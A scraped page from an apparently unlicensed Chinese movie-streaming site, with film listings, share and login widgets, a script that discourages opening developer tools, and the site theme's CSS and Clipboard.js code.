                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：李修贤,周星驰,成奎安,何家驹,黄光亮</div>
                    <div class="info-intro">
                        简介：　　华探长张铁柱（李修贤 饰）打拼十几年才有了探长地位，此人嫉恶如仇不事逢迎，与新任督察罗Sir多有摩擦，辛苦破案结果反被后者刁难。另一方面，悍匪“法官”（成奎安 饰）一伙购枪策划大行动，偷车贼伟仔（周星驰 饰）被法官收为外围助手，向其提供犯罪用车。法官与手下狂牛（黄光亮 饰）和鸡翼( 何家驹 饰)等人洗劫赌档，同一天伟仔因偷车嫌疑被张铁柱抓捕入监，赌档事发，罗Sir不顾张铁柱作证将伟仔定为嫌疑人，令张与伟仔二人大为不满。张铁柱将伟仔释放，同时要求伟仔合作抓捕法官一伙。购入武器的法官一伙战力大增，行事愈发嚣张，与其他帮派当街火并，伟仔被卷入杀人案件，只得配合张铁柱，一警一贼终于开始合作……
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2765                        </div>
                        <div class="right">
                            1988                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">霹雳先锋 (原声版)</div>
                </div>
                <div class="role">主演：李修贤,周星驰,成奎安,何家驹,黄光亮                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1789.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/3a20f62a0af1aa152670bab3c602feed.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/3a20f62a0af1aa152670bab3c602feed.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="拆弹专家2 (国语版)" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>6578</div>
                        <div class="score">1.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">拆弹专家2 (国语版)</div>
                        <div class="score">1.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：刘德华,刘青云,倪妮,谢君豪,姜皓文,吴卓羲</div>
                    <div class="info-intro">
                        简介：香港某处发生爆炸案，前拆弹专家潘乘风（刘德华 饰）因昏迷于现场，被警方怀疑牵涉其中。苏醒后的潘乘风只能一边逃亡一边查明真相，然而，他的好友董卓文（刘青云 饰）和他的前女友庞玲（倪妮 饰）却给他讲述了两段截然不同的经历。有计划的爆炸案接二连三发生，真相却越来越扑朔迷离……</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>528                        </div>
                        <div class="right">
                            2020                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">拆弹专家2 (国语版)</div>
                </div>
                <div class="role">主演：刘德华,刘青云,倪妮,谢君豪,姜皓文,吴卓羲                </div>
            </div>
        </div>
    </a>
</div>
                                    </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</main>
<div class="share-tan share_html_1488" style="display: none;">
    <h3>鸿门宴传奇</h3>
    <div style="text-align: center;margin-top: 15px;">
        <span class="qrcode-img">
            <img class="mac_qrcode" alt="扫一扫手机看" width="197" height="197"/>
        </span>
    </div>
    <div class="union-box clearfix" style="text-align: center;margin-top:10px;">
        <input class="form-control pull-left" value="http://www.xixi135.com/index.php/vod/detail/id/1488.html">
        <a class="copy-btn myui-copy-link" data-url="http://www.xixi135.com/index.php/vod/detail/id/1488.html" href="javascript:;">复制</a>
    </div>  
    <script>
        $(".myui-copy-link").each(function(){
            var links = $(this).attr("data-url");
            MyTheme.Link.Copy.Set(this,links);
        });
    </script>
</div>
<span class="mac_hits hits hidden" data-mid="1" data-id="1488" data-type="hits"></span>
<footer class="site-footer">
    <!-- 单行友情链接部分 -->
    <div id="friendlink" class="friendlink-wrapper">
        <div class="friendlink-content">
            <span class="friendlink-title">友情链接：</span>
            <div class="friendlink-links">
                                <a href="https://www.baidu.com/" target="_blank" title="百度一下">百度一下</a>
                <span class="link-separator">|</span>
                                <a href="https://cn.bing.com/" target="_blank" title="必应">必应</a>
                <span class="link-separator">|</span>
                            </div>
        </div>
    </div>
    <div class="footer-container">
        <!-- 左侧内容 -->
        <div class="footer-left">
            本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。rgb(217, 40, 40)        </div>
        <!-- 右侧RSS相关链接 -->
        <div class="footer-right">
            <span class="rss-label">订阅：</span>
            <a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/baidu.xml">百度</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/bing.xml">必应</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/so.xml">360</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sogou.xml">搜狗</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sm.xml">神马</a>
        </div>
    </div>
	    <!--    统计代码-->	
    </footer>
<!--底部手机端导航开始-->
<style>
.site-footer {
    padding-bottom: 60px; /* 根据导航栏高度调整 */
}
/*手机端导航*/
.mzadywapdbfoot {
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 5px 0 0;
    z-index: 999;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid;
}

.size20 {
    font-size: 18px !important;
    line-height: 0;
}

.mzadywapdbfoot .item {
    display: block;
    text-align: center;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    flex: 1;
    margin-top: 5px;
    margin-bottom: 5px;
    transition: all 0.3s ease;
}

/* 当前选中项样式 - 同时影响图标和文字 */
.mzadywapdbfoot .item.active,
.mzadywapdbfoot .item.active .size20,
.mzadywapdbfoot .item.active .grid-item-name {
    font-weight: 500;
    color: var(--theme-color) !important;
}

/* 浅色主题样式 */
[data-theme="light"] .mzadywapdbfoot {
    background: #fff;
    border-top-color: #e0e0e0;
}

[data-theme="light"] .mzadywapdbfoot .item {
    color: #333;
}

[data-theme="light"] .mzadywapdbfoot .grid-item-name {
    color: #666;
}

/* 深色主题样式 */
[data-theme="dark"] .mzadywapdbfoot {
    background: #1e1e1e;
    border-top-color: #333;
}

[data-theme="dark"] .mzadywapdbfoot .item {
    color: #eee;
}

[data-theme="dark"] .mzadywapdbfoot .grid-item-name {
    color: #aaa;
}

@media(min-width: 559px) {
    .mzadywapdbfoot {
        display:none !important;
    }
}
/*手机端导航*/
</style>
<div class="mzadywapdbfoot">
<a class="item " href="/">
<i class="iconfont icon-home-filling size20"></i>
<div class="grid-item-name" title="兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！首页">首页</div>
</a>
    
<a class="item active" href="/index.php/vod/type/id/1.html">
<i class="size20 iconfont icon-dianying"></i>
<div class="grid-item-name">电影</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/2.html">
<i class="size20 iconfont icon-dianshi"></i>
<div class="grid-item-name">连续剧</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/3.html">
<i class="size20 iconfont icon-zongyi1"></i>
<div class="grid-item-name">综艺</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/4.html">
<i class="size20 iconfont icon-dongman"></i>
<div class="grid-item-name">动漫</div>
</a>
</div>
<!--底部手机端导航结束-->


<div class="side-top">
    <a class="svg-box" href="/">
        <span class="iconfont icon-home-filling"></span>
    </a>
    
    <a class="svg-box toggle" href="javascript:;" id="theme-switcher">
        <span class="iconfont" id="theme-icon"></span>
    </a>
    <a class="backtop svg-box" href="javascript:;">
        <span class="iconfont icon-gotop"></span>
    </a>
</div>
<div class="ajax_login">
    <form class="mac_login_form">
    <div class="ajax_login-box">
        <img alt="兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！" width="110" src="/template/mizhiady/statics/images/logo_blue.png">
        <div class="login-box-title">登录账号</div>
        <input placeholder="请输入您的登录账号" class="login-input" name="user_name">
        <input placeholder="请输入您的登录密码" type="password" class="login-input" name="user_pwd">
                <a href="javascript:;" class="login-button login_form_submit">登录</a>
        <a href="/index.php/user/reg.html">
           <span  class="login-href">注册账号</span> 
        </a>
    </div>
    </form>
</div>

<script>
    // 将PHP变量传递给JS
    window.defaultDarkMode = 0;
</script>



<script>function updateInstallPrompt(){if(window.innerWidth<559){var installPrompt=document.querySelector('#install-prompt .kuangjia');if(installPrompt){installPrompt.innerHTML=`<img style="margin-right: 10px;"src=""width="32"height="32">安装到手机<div class="tooltip">?<span class="tooltiptext">将网站安装至桌面应用可以快速打开使用兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！</span></div><button class="install-btn btn"onclick="addToDesktop()">立刻添加</button><span class="pwa-close-btn"onclick="closePrompt()">下次再说</span>`}}}document.addEventListener('DOMContentLoaded',function(){updateInstallPrompt();window.addEventListener('resize',updateInstallPrompt)});</script><script>var dfdPrompt=null;var installPromptDiv=document.getElementById('install-prompt');function shouldShowInstallPrompt(){const oneDay=168*60*60*1000;const lastClosed=localStorage.getItem('installPromptClosed');if(lastClosed){const now=Date.now();return now-lastClosed>oneDay}return true}function showInstallPrompt(){if(dfdPrompt&&shouldShowInstallPrompt()){installPromptDiv.style.display='block'}}function closePrompt(){installPromptDiv.style.display='none';localStorage.setItem('installPromptClosed',Date.now())}window.addEventListener('beforeinstallprompt',function(e){dfdPrompt=e;e.preventDefault();showInstallPrompt()});function addToDesktop(){if(dfdPrompt){dfdPrompt.prompt();dfdPrompt.userChoice.then(function(choiceResult){console.log(choiceResult.outcome);closePrompt();dfdPrompt=null})}else{console.log('添加到主屏幕的功能不可用。')}}window.onload=showInstallPrompt;</script>






<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	      
if(window.event&&window.event.keyCode==123){event.keyCode=0;event.returnValue=false;new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"你非要调试的话试试 Alt+Shift+Fn+F4",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
				return false;
			}
         
if((event.ctrlKey)&&(event.shiftKey)&&(event.keyCode==73)){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，好好看电影吧不要瞎调试换哟~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
			return false;
		}
if(e.ctrlKey&&window.event.keyCode==85){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，在干嘛呢？好好看电影吧~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}		
if(event.ctrlKey&&window.event.keyCode==83){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"看电影网页不需要保存哦~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}
        	}
   
document.oncontextmenu = function (){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"复制请用键盘快捷键 Ctrl+C",position:'bottom-right',offset:50,showClose:true,type:"warning"});return{visible:false}}})
		return false;
	}
  
	var threshold = 160;
	window.setInterval(function() {  
	    if (window.outerWidth - window.innerWidth > threshold ||   
	    window.outerHeight - window.innerHeight > threshold) {  
			function disableDebugger() {
				debugger;
			}
			$(document).ready(function () {
				disableDebugger();
			});
	    }  
	}, 1e3);
 </script>
 <script>
    if($(".wrapper_more_text div").height() > 60){
        $(".wrapper_more_btn").show(); 
    }else{
        $(".wrapper_more_btn").hide();
    }
</script>
<script type="text/javascript">
    $(".tab-pane:first,.nav-btn li:first").addClass("active");
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.xixi135.com/template/mizhiady/statics/css/mizhiady-font.css
body_size: 2008
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
:root{--swiper-theme-color:#007aff}
:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}
.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}
.swiper-vertical>.swiper-wrapper{flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}
.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}
.swiper-horizontal{touch-action:pan-y}
.swiper-vertical{touch-action:pan-x}
.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}
.swiper-slide-invisible-blank{visibility:hidden}
.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}
.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}
.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}
.swiper-3d .swiper-wrapper{transform-style:preserve-3d}
.swiper-3d{perspective:1200px}
.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}
.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}
.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}
.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}
.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}
.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}
.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}
.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}
.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}
.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}
.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}
.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}
.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}
.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}
.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}
.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}
.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}
.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}
.swiper-lazy-preloader-black{--swiper-preloader-color:#000}
@keyframes swiper-preloader-spin{0%{transform:rotate(0)}
to{transform:rotate(1turn)}
}
@font-face {
  font-family: iconfont;
  src: 
    url(../fonts/iconfont.woff2) format("woff2"),
    url(../fonts/iconfont.woff) format("woff"),
    url(../fonts/iconfont.ttf) format("truetype");
}

.iconfont {
  font-family: iconfont !important;
  font-size: 24px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-dy:before{content:"\e66c"}
.icon-dsj:before{content:"\e66d"}
.icon-dm:before{content:"\e66a"}
.icon-zy:before{content:"\e66b"}
.icon-history:before{content:"\e668"}
.icon-ranking:before{content:"\e669"}
.icon-suijibf:before{content:"\e605"}
.icon-bofangall:before{content:"\e601"}
.icon-tv:before{content:"\e664"}
.icon-full2:before{content:"\e665"}
.icon-next:before{content:"\e666"}
.icon-full:before{content:"\e663"}
.icon-pause:before{content:"\e662"}
.icon-mini-window:before{content:"\e661"}
.icon-yejian:before{content:"\e604"}
.icon-rijian:before{content:"\e603"}
.icon-goright:before{content:"\e602"}
.icon-gotop:before{content:"\e600"}
.icon-refresh:before{content:"\e660"}
.icon-web-refresh-copy:before{content:"\e667"}
.icon-triangle:before{content:"\e65f"}
.icon-service:before{content:"\e65e"}
.icon-sun:before{content:"\e65b"}
.icon-warn:before{content:"\e65a"}
.icon-sign-out:before{content:"\e655"}
.icon-notify:before{content:"\e659"}
.icon-play:before{content:"\e658"}
.icon-play-mini:before{content:"\e64f"}
.icon-guanbi:before{content:"\e650"}
.icon-suiji:before{content:"\e651"}
.icon-add:before{content:"\e652"}
.icon-pingfen:before{content:"\e653"}
.icon-msg3:before{content:"\e654"}
.icon-gengduo:before{content:"\e656"}
.icon-search:before{content:"\e657"}
.icon-sort:before{content:"\e64d"}
.icon-zan:before{content:"\e64c"}
.icon-love:before{content:"\e64b"}
.icon-hot:before{content:"\e64a"}
.icon-del:before{content:"\e649"}
.icon-move-arrow:before{content:"\e648"}
.icon-topping:before{content:"\e647"}
.icon-duihao:before{content:"\e645"}
.icon-dropdown-arrow:before{content:"\e644"}
.icon-share:before{content:"\e643"}
.icon-list2:before{content:"\e642"}
.icon-list:before{content:"\e641"}
.icon-msg2:before{content:"\e640"}
.icon-user:before{content:"\e63f"}
.icon-back:before{content:"\e63d"}
.icon-msg:before{content:"\e63c"}
.icon-close:before{content:"\e63a"}


--- FILE ---
content_type: application/javascript
request_url: http://www.xixi135.com/template/mizhiady/statics/js/mizhiady.js
body_size: 51125
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
!function(t) {
    if ("object" == typeof exports && "undefined" != typeof module)
        module.exports = t();
    else if ("function" == typeof define && define.amd)
        define([], t);
    else {
        var e;
        e = "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : this,
        e.Clipboard = t()
    }
}(function() {
    var t, e, n;
    return function t(e, n, r) {
        function o(a, c) {
            if (!n[a]) {
                if (!e[a]) {
                    var s = "function" == typeof require && require;
                    if (!c && s)
                        return s(a, !0);
                    if (i)
                        return i(a, !0);
                    var u = new Error("Cannot find module '" + a + "'");
                    throw u.code = "MODULE_NOT_FOUND",
                    u
                }
                var l = n[a] = {
                    exports: {}
                };
                e[a][0].call(l.exports, function(t) {
                    var n = e[a][1][t];
                    return o(n ? n : t)
                }, l, l.exports, t, e, n, r)
            }
            return n[a].exports
        }
        for (var i = "function" == typeof require && require, a = 0; a < r.length; a++)
            o(r[a]);
        return o
    }({
        1: [function(t, e, n) {
            var r = t("matches-selector");
            e.exports = function(t, e, n) {
                for (var o = n ? t : t.parentNode; o && o !== document; ) {
                    if (r(o, e))
                        return o;
                    o = o.parentNode
                }
            }
        }
        , {
            "matches-selector": 2
        }],
        2: [function(t, e, n) {
            function r(t, e) {
                if (i)
                    return i.call(t, e);
                for (var n = t.parentNode.querySelectorAll(e), r = 0; r < n.length; ++r)
                    if (n[r] == t)
                        return !0;
                return !1
            }
            var o = Element.prototype
              , i = o.matchesSelector || o.webkitMatchesSelector || o.mozMatchesSelector || o.msMatchesSelector || o.oMatchesSelector;
            e.exports = r
        }
        , {}],
        3: [function(t, e, n) {
            function r(t, e, n, r) {
                var i = o.apply(this, arguments);
                return t.addEventListener(n, i),
                {
                    destroy: function() {
                        t.removeEventListener(n, i)
                    }
                }
            }
            function o(t, e, n, r) {
                return function(n) {
                    n.delegateTarget = i(n.target, e, !0),
                    n.delegateTarget && r.call(t, n)
                }
            }
            var i = t("closest");
            e.exports = r
        }
        , {
            closest: 1
        }],
        4: [function(t, e, n) {
            n.node = function(t) {
                return void 0 !== t && t instanceof HTMLElement && 1 === t.nodeType
            }
            ,
            n.nodeList = function(t) {
                var e = Object.prototype.toString.call(t);
                return void 0 !== t && ("[object NodeList]" === e || "[object HTMLCollection]" === e) && "length"in t && (0 === t.length || n.node(t[0]))
            }
            ,
            n.string = function(t) {
                return "string" == typeof t || t instanceof String
            }
            ,
            n.function = function(t) {
                var e = Object.prototype.toString.call(t);
                return "[object Function]" === e
            }
        }
        , {}],
        5: [function(t, e, n) {
            function r(t, e, n) {
                if (!t && !e && !n)
                    throw new Error("Missing required arguments");
                if (!c.string(e))
                    throw new TypeError("Second argument must be a String");
                if (!c.function(n))
                    throw new TypeError("Third argument must be a Function");
                if (c.node(t))
                    return o(t, e, n);
                if (c.nodeList(t))
                    return i(t, e, n);
                if (c.string(t))
                    return a(t, e, n);
                throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")
            }
            function o(t, e, n) {
                return t.addEventListener(e, n),
                {
                    destroy: function() {
                        t.removeEventListener(e, n)
                    }
                }
            }
            function i(t, e, n) {
                return Array.prototype.forEach.call(t, function(t) {
                    t.addEventListener(e, n)
                }),
                {
                    destroy: function() {
                        Array.prototype.forEach.call(t, function(t) {
                            t.removeEventListener(e, n)
                        })
                    }
                }
            }
            function a(t, e, n) {
                return s(document.body, t, e, n)
            }
            var c = t("./is")
              , s = t("delegate");
            e.exports = r
        }
        , {
            "./is": 4,
            delegate: 3
        }],
        6: [function(t, e, n) {
            function r(t) {
                var e;
                if ("INPUT" === t.nodeName || "TEXTAREA" === t.nodeName)
                    t.focus(),
                    t.setSelectionRange(0, t.value.length),
                    e = t.value;
                else {
                    t.hasAttribute("contenteditable") && t.focus();
                    var n = window.getSelection()
                      , r = document.createRange();
                    r.selectNodeContents(t),
                    n.removeAllRanges(),
                    n.addRange(r),
                    e = n.toString()
                }
                return e
            }
            e.exports = r
        }
        , {}],
        7: [function(t, e, n) {
            function r() {}
            r.prototype = {
                on: function(t, e, n) {
                    var r = this.e || (this.e = {});
                    return (r[t] || (r[t] = [])).push({
                        fn: e,
                        ctx: n
                    }),
                    this
                },
                once: function(t, e, n) {
                    function r() {
                        o.off(t, r),
                        e.apply(n, arguments)
                    }
                    var o = this;
                    return r._ = e,
                    this.on(t, r, n)
                },
                emit: function(t) {
                    var e = [].slice.call(arguments, 1)
                      , n = ((this.e || (this.e = {}))[t] || []).slice()
                      , r = 0
                      , o = n.length;
                    for (r; o > r; r++)
                        n[r].fn.apply(n[r].ctx, e);
                    return this
                },
                off: function(t, e) {
                    var n = this.e || (this.e = {})
                      , r = n[t]
                      , o = [];
                    if (r && e)
                        for (var i = 0, a = r.length; a > i; i++)
                            r[i].fn !== e && r[i].fn._ !== e && o.push(r[i]);
                    return o.length ? n[t] = o : delete n[t],
                    this
                }
            },
            e.exports = r
        }
        , {}],
        8: [function(t, e, n) {
            "use strict";
            function r(t) {
                return t && t.__esModule ? t : {
                    "default": t
                }
            }
            function o(t, e) {
                if (!(t instanceof e))
                    throw new TypeError("Cannot call a class as a function")
            }
            n.__esModule = !0;
            var i = function() {
                function t(t, e) {
                    for (var n = 0; n < e.length; n++) {
                        var r = e[n];
                        r.enumerable = r.enumerable || !1,
                        r.configurable = !0,
                        "value"in r && (r.writable = !0),
                        Object.defineProperty(t, r.key, r)
                    }
                }
                return function(e, n, r) {
                    return n && t(e.prototype, n),
                    r && t(e, r),
                    e
                }
            }()
              , a = t("select")
              , c = r(a)
              , s = function() {
                function t(e) {
                    o(this, t),
                    this.resolveOptions(e),
                    this.initSelection()
                }
                return t.prototype.resolveOptions = function t() {
                    var e = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0];
                    this.action = e.action,
                    this.emitter = e.emitter,
                    this.target = e.target,
                    this.text = e.text,
                    this.trigger = e.trigger,
                    this.selectedText = ""
                }
                ,
                t.prototype.initSelection = function t() {
                    if (this.text && this.target)
                        throw new Error('Multiple attributes declared, use either "target" or "text"');
                    if (this.text)
                        this.selectFake();
                    else {
                        if (!this.target)
                            throw new Error('Missing required attributes, use either "target" or "text"');
                        this.selectTarget()
                    }
                }
                ,
                t.prototype.selectFake = function t() {
                    var e = this;
                    this.removeFake(),
                    this.fakeHandler = document.body.addEventListener("click", function() {
                        return e.removeFake()
                    }),
                    this.fakeElem = document.createElement("textarea"),
                    this.fakeElem.style.position = "absolute",
                    this.fakeElem.style.left = "-9999px",
                    this.fakeElem.style.top = (window.pageYOffset || document.documentElement.scrollTop) + "px",
                    this.fakeElem.setAttribute("readonly", ""),
                    this.fakeElem.value = this.text,
                    document.body.appendChild(this.fakeElem),
                    this.selectedText = c.default(this.fakeElem),
                    this.copyText()
                }
                ,
                t.prototype.removeFake = function t() {
                    this.fakeHandler && (document.body.removeEventListener("click"),
                    this.fakeHandler = null),
                    this.fakeElem && (document.body.removeChild(this.fakeElem),
                    this.fakeElem = null)
                }
                ,
                t.prototype.selectTarget = function t() {
                    this.selectedText = c.default(this.target),
                    this.copyText()
                }
                ,
                t.prototype.copyText = function t() {
                    var e = void 0;
                    try {
                        e = document.execCommand(this.action)
                    } catch (n) {
                        e = !1
                    }
                    this.handleResult(e)
                }
                ,
                t.prototype.handleResult = function t(e) {
                    e ? this.emitter.emit("success", {
                        action: this.action,
                        text: this.selectedText,
                        trigger: this.trigger,
                        clearSelection: this.clearSelection.bind(this)
                    }) : this.emitter.emit("error", {
                        action: this.action,
                        trigger: this.trigger,
                        clearSelection: this.clearSelection.bind(this)
                    })
                }
                ,
                t.prototype.clearSelection = function t() {
                    this.target && this.target.blur(),
                    window.getSelection().removeAllRanges()
                }
                ,
                t.prototype.destroy = function t() {
                    this.removeFake()
                }
                ,
                i(t, [{
                    key: "action",
                    set: function t() {
                        var e = arguments.length <= 0 || void 0 === arguments[0] ? "copy" : arguments[0];
                        if (this._action = e,
                        "copy" !== this._action && "cut" !== this._action)
                            throw new Error('Invalid "action" value, use either "copy" or "cut"')
                    },
                    get: function t() {
                        return this._action
                    }
                }, {
                    key: "target",
                    set: function t(e) {
                        if (void 0 !== e) {
